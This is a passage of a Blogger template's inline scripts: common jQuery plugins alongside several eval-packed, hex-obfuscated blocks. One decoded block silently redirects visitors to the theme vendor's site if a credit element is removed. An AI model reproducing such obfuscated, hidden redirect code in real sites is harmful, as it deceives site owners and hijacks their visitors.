\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[


  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);
 
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var 